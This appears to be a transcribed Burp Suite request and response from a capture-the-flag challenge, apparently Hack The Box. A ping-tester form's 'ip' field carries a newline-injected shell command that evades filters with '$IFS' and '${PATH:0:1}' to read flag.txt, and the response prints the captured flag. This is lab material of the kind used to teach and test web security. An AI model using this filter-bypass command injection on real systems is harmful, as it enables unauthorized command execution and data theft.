 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 46.101.81.30:31960\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 75\r\n
9 Origin: http://46.101.81.30:31960\r\n
10 Connection: close\r\n
11 Referer: http://46.101.81.30:31960/\r\n
12 Upgrade-Insecure-Requests: 1\r\n
13 \r\n
14 ip=127.0.0.1\n
15 ca$@t$IFS${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt
Response
Pretty Raw Hex Render \n
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.024/0.024/0.024/0.000 ms
37 HTB{b451c_f1l73r5_w0n7_570p_m3}
38 </pre>
39 </p>